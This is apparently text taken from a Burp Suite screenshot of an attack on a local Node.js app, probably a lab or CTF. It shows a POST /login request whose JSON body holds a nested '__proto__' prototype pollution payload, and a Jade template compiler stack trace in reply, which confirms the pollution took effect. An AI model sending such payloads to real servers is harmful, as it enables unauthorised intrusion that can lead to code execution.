 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
6 Accept: text/html,application/xhtml+xml,application/xml;q=0
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+CdyrcpoJbPHc5vmM"
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 40
13
14 {
"__proto__":{
"__proto__":{
"line":"1"
}
}
}
Response
Pretty Raw Hex Render \n
TypeError: this[("visit" + node.type)] is not a function
Please report this entire error and stack trace to https://github.com/jadejs/jade/issues
at Compiler.visitNode (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:225:
at Compiler.visit (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:212:10)
at Compiler.visitBlock (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:295
at Compiler.visitNode (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:225:
at Compiler.visit (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:212:10)
at Compiler.compile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\compiler.js:66:10)
at parse (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:114:19)
at Object.exports.compile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:205
at handleTemplateCache (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:174:25
at Object.exports.renderFile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
INSPECTOR